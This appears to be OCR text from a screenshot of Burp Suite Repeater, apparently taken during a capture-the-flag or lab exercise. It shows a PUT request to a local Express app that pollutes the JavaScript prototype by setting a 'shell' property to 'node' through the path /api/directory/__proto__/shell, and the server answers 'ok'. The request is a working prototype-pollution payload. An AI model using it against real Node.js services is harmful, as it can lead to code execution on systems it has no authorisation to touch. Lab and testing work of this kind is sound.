 Activities Burp Suite Community Edition Sep 7 16:55
Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://localhost:1337
Request
Raw Params Headers Hex
1 PUT /api/directory/__proto__/shell HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/201001
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:1337/
8 Content-Type: application/json
9 Origin: http://localhost:1337
10 Content-Length: 16
11 Connection: close
12
13 {
"value":"node"
}
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.2
3 Date: Mon, 07 Sep 2020 11:25:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"2-eoX0dku9ba8cNUXvu/DyeabcC+s"
9
10 ok
Search... 0 matches \n Pretty
Done 222 bytes | 199 millis